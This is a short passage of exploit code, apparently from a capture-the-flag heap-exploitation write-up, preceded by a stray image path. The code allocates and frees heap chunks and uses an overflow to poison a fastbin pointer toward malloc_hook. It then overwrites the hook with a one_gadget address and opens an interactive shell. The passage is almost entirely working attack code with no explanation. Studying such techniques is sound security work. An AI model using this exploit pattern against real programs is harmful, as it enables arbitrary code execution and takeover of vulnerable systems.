 add(0x68) # full chunk 4
add(0x68) # chunk 6
add(0x68) # chunk 7
delete(7)
payload=b'a'*0x60+p64(0)+p64(0x71)+p64(malloc_hook-0x23)
edit(6,len(payload),payload)
add(0x68)
add(0x68)
payload=b'a'*0x13+p64(one_gadget)
edit(8,len(payload),payload)
add(0x68)
io.interactive()